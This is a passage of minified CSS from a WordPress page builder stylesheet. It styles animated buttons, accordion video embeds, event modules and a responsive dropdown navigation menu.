translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-umwoahvqdy6b .fl-row-content {min-width: 0px;}.fl-node-spl876hvxd0j .fl-row-content {min-width: 0px;}.fl-node-w4hq8ljpfneb .fl-row-content {min-width: 0px;}#tribe-events-content.fl-builder-content {margin: 0;padding: 0;}#tribe-events-content.fl-builder-empty {padding: 100px 20px;}.fl-module .recurringinfo {display: none;}.fl-module .tribe-events-meta-group .tribe-events-single-section-title {margin-top: 0;}.fl-module .tribe-events-meta-group dl {margin-bottom: 0;}.fl-module .tribe-events-meta-group dd {margin-bottom: 10px;}.fl-module .tribe-events-meta-group dd:last-child {margin-bottom: 0;}.tribe-list .tribe-item:before,.tribe-list .tribe-item:after {display: table;content: " ";}.tribe-list .tribe-item:after {clear: both;}.tribe-events-ajax-loading {display: none;}.fl-node-uy742aex6wg9 > .fl-row-content-wrap {border-style: solid;border-width: 0;background-clip: border-box;border-color: #cccccc;border-bottom-width: 1px;}.fl-node-uy742aex6wg9 .fl-row-content {max-width: 1760px;} .fl-node-uy742aex6wg9 > .fl-row-content-wrap {padding-top:5px;padding-bottom:5px;}.fl-node-rvdsz13hnox2 {width: 18%;}@media(max-width: 768px) {.fl-builder-content .fl-node-rvdsz13hnox2 {width: 60% !important;max-width: none;clear: none;float: left;}}.fl-node-25741grdzpu8 {width: 67%;}@media(max-width: 768px) {.fl-builder-content .fl-node-25741grdzpu8 {width: 2% !important;max-width: none;clear: none;float: left;}}.fl-node-5tfd8mzisq3n {width: 8%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5tfd8mzisq3n {width: 10% !important;max-width: none;clear: none;float: left;}}.fl-builder-content .fl-node-5cq2yl1bkvg7 .fl-col-content a {color: #023059;}.fl-builder-content .fl-node-5cq2yl1bkvg7 .fl-col-content a:hover {color: #000000;}.fl-node-5cq2yl1bkvg7 {width: 7%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5cq2yl1bkvg7 {width: 10% !important;max-width: none;clear: none;float: left;}}.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.fl-node-qsbpgudtry37 .uabb-creative-menu .menu {text-align: right;}.uabb-creative-menu-expanded ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li .uabb-has-submenu-container a {text-indent: 20px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li .uabb-has-submenu-container a {text-indent: 30px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li .uabb-has-submenu-container a {text-indent: 40px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li li .uabb-has-submenu-container a {text-indent: 50px;direction: rtl;}.fl-node-qsbpgudtry37 .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > a span.uabb-menu-toggle,.fl-node-qsbpgudtry37 .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container a span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-qsbpgudtry37 .uabb-creative-menu .menu.uabb-creative-menu-horizontal .uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li {margin-top: 5px;margin-bottom: 5px;margin-left:9px;margin-right:9px;}.fl-node-qsbpgudtry37 .uabb-creative-menu-mobile-toggle.text:hover .uabb-creative-menu-mobile-toggle-label,.fl-node-qsbpgudtry37 .uabb-creative-menu-mobile-toggle.hamburger-label:hover .uabb-svg-container .uabb-creative-menu-mobile-toggle-label,.fl-node-qsbpgudtry37 .uabb-creative-menu-mobile-toggle.hamburger:hover .uabb-svg-container {}.fl-node-qsbpgudtry37 .uabb-creative-menu-mobile-toggle.text,.fl-node-qsbpgudtry37 .uabb-creative-menu-mobile-toggle.hamburger-label,.fl-node-qsbpgudtry37 .uabb-creative-menu-mobile-toggle.hamburger {}.fl-node-qsbpgudtry37 .uabb-creative-menu-mobile-toggle.text:hover,.fl-node-qsbpgudtry37 .uabb-creative-menu-mobile-toggle.hamburger-label:hover,.fl-node-qsbpgudtry37 .uabb-creative-menu-mobile-toggle.hamburger:hover {}.fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-menu-toggle:before {content: '\f107';font-family: 'Font Awesome 5 Free';z-index: 1;font-size: inherit;line-height: 0;font-weight: 900;}.fl-node-qsbpgudtry37 .menu .uabb-has-submenu .sub-menu {display: none;}.fl-node-qsbpgudtry37 .uabb-creative-menu li:first-child {border-top: none;}@media only screen and ( max-width: 768px ) {.fl-node-qsbpgudtry37 .uabb-creative-menu .menu {margin-top: 20px;}.fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn,.fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {display: block;}.fl-node-qsbpgudtry37 .uabb-creative-menu .menu {text-align: center;}.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-qsbpgudtry37 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and ( min-width: 769px ) {.fl-node-qsbpgudtry37 .menu > li {display: inline-block;}.fl-node-qsbpgudtry37 .menu li {border-left: none;border-top: none;}.fl-node-qsbpgudtry37 .menu li li {border-top: none;border-left: none;}.fl-node-qsbpgudtry37 .menu .uabb-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 16;visibility: hidden;opacity: 0;text-align:left;transition: all 300ms ease-in;}.fl-node-qsbpgudtry37 .uabb-has-submenu .uabb-has-submenu .sub-menu {top:0;left: 100%;}.fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-has-submenu:hover > .sub-menu,.fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-has-submenu:focus > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-has-submenu:focus-within > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-qsbpgudtry37 .menu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-qsbpgudtry37 .menu .uabb-has-submenu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-qsbpgudtry37 .uabb-creative-menu-mobile-toggle {display: none;}}.fl-node-qsbpgudtry37 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-qsbpgudtry37 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li > a,.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li > a,.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-qsbpgudtry37 .fl-module-content .uabb-creative-menu .menu > li > a span.menu-item-text,.fl-node-qsbpgudtry37 .fl-module-content .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a span.menu-item-text {width: 100%;color:#000000;}.fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {color: #000000;}.fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before,.fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-toggle-none li:hover .uabb-menu-toggle:before {color: #49796b;}.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li > a:hover,.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li > a:focus,.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a,.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a,.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a,.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a {border-color: #49796b;}.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li.current-menu-item > a,.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a,.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a,.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a {background-color: #023059;}.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li > a:hover span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li > a:focus span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li.current-menu-item > a span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li.focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li.focus > a span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color:#49796b;}.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color: #ffffff;}.fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-toggle-arrows li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before,.fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-toggle-none li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before {color: #49796b;}.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li > a,.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {padding-top: 15px;padding-bottom: 15px;padding-left: 15px;padding-right: 15px;background-color: #ffffff;}.fl-node-qsbpgudtry37 .uabb-creative-menu:not(.off-canvas):not(.full-screen):not(.menu-item) .uabb-creative-menu .sub-menu {min-width: 260px;}.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li.uabb-creative-menu > a > span,.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a > span {color: #000000;}.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li {border-bottom-style: solid;border-bottom-width: 1px;border-bottom-color: #e3e2e3;}.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li:last-child {border-bottom: none;}.fl-node-qsbpgudtry37 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li:first-child,.fl-node-qsbpgudtry37 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li li:first-child {border-top: none;}.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li.uabb-active > .sub-menu > li:first-child,.fl-node-qsbpgudtry37 .uabb-creative-menu .menu.uabb-creative-menu-expanded .sub-menu > li > .sub-menu > li:first-child {border-top-style: solid;border-top-width: 1px;border-top-color: #e3e2e3;}.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu {-webkit-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-moz-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-o-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);}.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li:last-child > a,.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li:last-child > .uabb-has-submenu-container > a {border: 0;}.fl-node-qsbpgudtry37 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:hover span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:focus span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:hover span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:focus span.menu-item-text {color: #ffffff;}.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li > a:hover,.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li > a:focus,.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: #023059;}.fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-toggle-arrows .sub-menu li .uabb-menu-toggle:before,.fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-toggle-none .sub-menu li .uabb-menu-toggle:before {color: #000000;}.fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-toggle-arrows .sub-menu li:hover .uabb-menu-toggle:before,.fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-toggle-none .sub-menu li:hover .uabb-menu-toggle:before {color: #ffffff;}.fl-node-qsbpgudtry37 .uabb-creative-menu-mobile-toggle {color: #000000;}.fl-node-qsbpgudtry37 .uabb-creative-menu-mobile-toggle-container,.fl-node-qsbpgudtry37 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: center;}.fl-node-qsbpgudtry37 .uabb-creative-menu-mobile-toggle rect {fill:#000000;}@media only screen and ( max-width: 768px ) {.fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-menu-overlay .menu {margin-top: 40px;}.fl-node-qsbpgudtry37 .uabb-creative-menu .menu {text-align: center;}.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-qsbpgudtry37 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 992px) {.fl-node-qsbpgudtry37 .uabb-creative-menu-mobile-toggle-container,.fl-node-qsbpgudtry37 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li {}.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-qsbpgudtry37 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-qsbpgudtry37 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-qsbpgudtry37 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-qsbpgudtry37 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li > a,.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-qsbpgudtry37 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 768px) {.fl-node-qsbpgudtry37 .uabb-creative-menu-mobile-toggle-container,.fl-node-qsbpgudtry37 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: right;}.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li {margin-top:15px;margin-bottom:15px;}.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-qsbpgudtry37 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-qsbpgudtry37 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-qsbpgudtry37 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-qsbpgudtry37 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li > a,.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-qsbpgudtry37 .uabb-creative-menu .menu {text-align: center;}.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {float: right;}.fl-node-qsbpgudtry37 .uabb-creative-menu .menu .uabb-menu-toggle {float: right;}}@media only screen and (max-width: 992px) {}@media only screen and (max-width: 768px) {}@media only screen and ( max-width: 768px ) {}@media only screen and ( max-width: 768px ) {.fl-node-qsbpgudtry37 .uabb-creative-menu.uabb-menu-default {display: none;}}.fl-node-qsbpgudtry37 